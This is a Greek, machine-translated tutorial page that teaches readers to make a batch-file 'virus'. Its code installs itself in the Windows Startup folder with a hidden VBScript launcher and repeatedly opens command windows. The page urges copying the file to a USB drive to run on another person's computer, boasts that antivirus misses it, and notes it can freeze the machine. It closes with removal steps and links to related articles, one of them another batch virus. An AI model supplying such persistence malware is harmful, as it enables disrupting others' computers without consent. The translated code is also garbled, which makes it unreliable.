
Πίνακας περιεχομένων:
- Βήμα 1: Δημιουργήστε ένα αρχείο κειμένου
- Βήμα 2: Γράφοντας τον Κώδικα
- Βήμα 3: Αποθήκευση του αρχείου
- Βήμα 4: Αποθήκευση του αρχείου.bat
- Βήμα 5:
- Βήμα 6: ΟΛΟΚΛΗΡΩΜΕΝΟ
- Βήμα 7: Διαγραφή του ιού 1
- Βήμα 8: Διαγραφή του ιού 2
- Βήμα 9: Αλλάζοντας πόσο χρόνο χρειάζεται το επόμενο αναδυόμενο παράθυρο
- Βήμα 10: Πώς να κάνετε πρόγραμμα διαφορετικό από τη γραμμή εντολών για να εμφανιστεί π. Πρόγραμμα περιήγησης
- Βήμα 11: Πώς να αλλάξετε τον αριθμό των εμφανιζόμενων αναδυόμενων παραθύρων και μια ώρα
- Βήμα 12: Προειδοποίηση
- Συγγραφέας John Day [email protected].
- Public 2024-01-30 08:33.
- Τελευταία τροποποίηση 2025-01-23 14:39.

ΓΕΙΑ ΣΑΣ ΠΑΙΔΙΑ
ΣΗΜΕΡΑ ΘΑ ΣΑΣ ΔΕΙΞΩ ΓΙΑ ΝΑ ΔΗΜΙΟΥΡΓΗΣΕΤΕ ΙΟ ΧΡΗΣΙΜΟΠΟΙΩΝΤΑΣ ΤΟ. BAT FILE
ΤΙ ΚΑΝΕΙ?
είναι ένα πρόγραμμα που ξεκινά την ώρα εκτέλεσης και δημιουργεί την εντολή Prompt για να εμφανίζεται κατά καιρούς
σημείωση: θα σας πω κι εγώ
1. Πώς να αλλάξετε πόσο χρόνο χρειάζεται το επόμενο αναδυόμενο παράθυρο
2. πώς να δημιουργήσετε πρόγραμμα διαφορετικό από την εντολή Prompt to pop up ex. πρόγραμμα περιήγησης
3. πώς να αλλάξετε τον αριθμό των αναδυόμενων παραθύρων που εμφανίζονται και μια ώρα
Βήμα 1: Δημιουργήστε ένα αρχείο κειμένου

κάντε δεξί κλικ και μπείτε στο νέο και επιλέξτε έγγραφο κειμένου
Ανοίξτε το
Βήμα 2: Γράφοντας τον Κώδικα

αντιγραφή επικολλήστε αυτό το κείμενο
@echo off (echo @echo off)
ηχώ: σελ
ηχώ timeout 60
echo CALL %appdata %\ starter.bat
echo goto pp)> "%appdata%\ Microsoft / windows / start menu / Programs / Startup / system.bat"
(ηχώ @echo απενεργοποιημένη
ho set/a x = 5
ηχώ: σελ
ηχώ έναρξης
echo set/a x = %% x %%-1
ηχώ αν %% x %% == 0 goto en
echo goto p echo: el)> "%appdata%\ starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject^("WScript. Shell"^) echo WshShell. Run chr^(34^)^& "%appdata%\ Microsoft / windows / start menu / Programs / Startup / system.bat "^& Chr^(34^), 0 echo Set WshShell = Τίποτα)>"%appdata%\ Microsoft / windows / start menu / Programs / Startup / system.vbs"
ή κατεβάστε το συνημμένο αρχείο txt
Βήμα 3: Αποθήκευση του αρχείου

μεταβείτε στο αρχείο> αποθήκευση ως
Βήμα 4: Αποθήκευση του αρχείου.bat

ονομάστε το αρχείο ό, τι θέλετε και προσθέστε.bat μέχρι το τέλος
Βήμα 5:

τώρα έχει δημιουργηθεί ο ιός
αντιγράψτε το σε αφαιρούμενη μονάδα δίσκου για εκτέλεση σε κάποιον άλλο υπολογιστή
ή απλά κάντε διπλό κλικ πάνω του για να το εκτελέσετε
Βήμα 6: ΟΛΟΚΛΗΡΩΜΕΝΟ
τώρα την επόμενη φορά που θα ξεκινήσετε τον υπολογιστή σας ο ιός θα ξεκινήσει στο παρασκήνιο και θα
εμφανίζει παράθυρα 5 cmd κάθε 60 δευτερόλεπτα
Βήμα 7: Διαγραφή του ιού 1

αναζητήστε το στο μενού έναρξης
%δεδομένα εφαρμογής%
και διαγράψτε το.bat που ονομάζεται starter.bat
Βήμα 8: Διαγραφή του ιού 2

τώρα αναζητήστε αυτήν τη διαδρομή στο μενού έναρξης
%appdata%\ Microsoft / windows / start menu / Programs / Startup
και διαγράψτε δύο αρχεία
system.bat
system.vbs
Βήμα 9: Αλλάζοντας πόσο χρόνο χρειάζεται το επόμενο αναδυόμενο παράθυρο

μεταβείτε στο αρχείο.bat u που δημιουργήσατε και κάντε δεξί κλικ σε αυτό και επιλέξτε επεξεργασία
αλλάξτε τώρα τη γραμμή που σημειώνεται στη φωτογραφία
και αλλάξτε την ώρα σύμφωνα με τις επιθυμίες σας
60 = 60 δευτερόλεπτα
και μετά να αποθηκεύσετε το αρχείο
Βήμα 10: Πώς να κάνετε πρόγραμμα διαφορετικό από τη γραμμή εντολών για να εμφανιστεί π. Πρόγραμμα περιήγησης

μεταβείτε στο αρχείο.bat u που δημιουργήσατε και κάντε δεξί κλικ σε αυτό και επιλέξτε επεξεργασία
αλλάξτε τώρα τη γραμμή που σημειώνεται στη φωτογραφία
για να ανοίξω
1.χρωμ
εκκίνηση χρωμίου
2.google στο προεπιλεγμένο πρόγραμμα περιήγησης
εκκίνηση
3. για να ανοίξετε τον firefox
ξεκινήστε τον firefox
και μετά να αποθηκεύσετε το αρχείο
Βήμα 11: Πώς να αλλάξετε τον αριθμό των εμφανιζόμενων αναδυόμενων παραθύρων και μια ώρα

μεταβείτε στο αρχείο.bat u που δημιουργήσατε και κάντε δεξί κλικ σε αυτό και επιλέξτε επεξεργασία
αλλάξτε τώρα τη γραμμή που σημειώνεται στη φωτογραφία
αλλάξτε τον αριθμό σε αριθμό αναδυόμενων παραθύρων που θέλετε
πχ: 30
θα ανοίξει το cmd 30 φορές
και αποθηκεύστε το αρχείο
Βήμα 12: Προειδοποίηση
ΧΡΗΣΙΜΟΠΟΙΕΙΤΕ Υ HIGHΗΛΕΣ ΤΙΜΕΣ OR Ο υπολογιστής θα παγώσει και θα πρέπει να κλείσετε για να το βγείτε
ΚΑΙ ΑΥΤΟ ΔΕΝ ΑΝΤΙΜΕΤΩΠΙΖΕΤΑΙ ΑΠΟ ΤΟΝ ΑΝΤΙΒΙΟΥ
Συνιστάται:
Δημιουργία υπολογιστών πληροφορικής: 9 βήματα

IT PC Build: Αυτά είναι τα απλά βήματα της κατασκευής ενός Η / Υ. Αυτά είναι τα υλικά που θα χρειαστείτε … 1. Μητρική πλακέτα. CPUii. RAMiii. Θερμοσίφωνας και θερμική πάστα2. Τροφοδοσία 3. Περίπτωση 4. Οπαδοί 5. Σκληρός δίσκος 6. Καλώδια για τον σκληρό δίσκο, τροφοδοτικό κ.λπ. 7. Αντιστατικό
Γρήγορη και εύκολη τοποθέτηση υπολογιστών τοίχου: 8 βήματα

Γρήγορη και εύκολη τοποθέτηση υπολογιστών τοίχου: Εξοικονομήστε έναν τόνο χώρου, εντυπωσιάστε τους φίλους σας! Χρησιμοποιώντας μερικά απλά ξύλινα κομμάτια και ένα φύλλο έγχρωμου πλεξιγκλάς, μπορείτε να τοποθετήσετε τον υπολογιστή σας στον τοίχο γρήγορα
Ποντίκι υπολογιστών Cyborg: 4 βήματα (με εικόνες)

Cyborg Computer Mouse: Πολλές μελέτες δείχνουν ότι η στάση της χρήσης ενός συμβατικού ποντικιού υπολογιστή μπορεί να είναι επικίνδυνη. Το ποντίκι είναι ένα τυπικό κομμάτι εξοπλισμού υπολογιστών. Οι χρήστες υπολογιστών χρησιμοποιούν το ποντίκι σχεδόν τρεις φορές περισσότερο από το πληκτρολόγιο. Καθώς τα ποσοστά έκθεσης είναι υψηλά
Παιχνίδι Αντίδρασης- Έργο Μηχανικής Υπολογιστών: 3 Βήματα

Παιχνίδι Αντίδρασης- Έργο Μηχανικής Υπολογιστών: Το παιχνίδι αντίδρασης είναι ακριβώς αυτό που λέει το όνομα, δοκιμάζει την ταχύτητα αντίδρασής σας. Mightσως ρωτάτε ποια οφέλη θα μπορούσε να προσφέρει αυτός ο διακομιστής εκτός ψυχαγωγίας, αλλά μπορείτε να το χρησιμοποιήσετε για άτομα που βρίσκονται σε φάση αποκατάστασης από χειρουργική επέμβαση ή ατυχήματα. Η αντίδρασή τους
Ο τρομερός ιός αμοιβάδας χρησιμοποιώντας δέσμη ενεργειών: 3 βήματα

The Dreaded Amoeba Virus Using Batch Script: Εάν ενδιαφέρεστε για κωδικοποίηση ή δέσμες ενεργειών, δείτε το τελευταίο Ible εδώ. Έμαθα για το protista στην τάξη Bio. Πρέπει να κυνηγήσουμε ζωντανές αμοιβάδες κάτω από ένα μικροσκόπιο. Δεν χρησιμοποιείται πολύ στη ζωή, αλλά μου έδωσε μια ιδέα για το πώς να ονομάσω το τελευταίο μου v
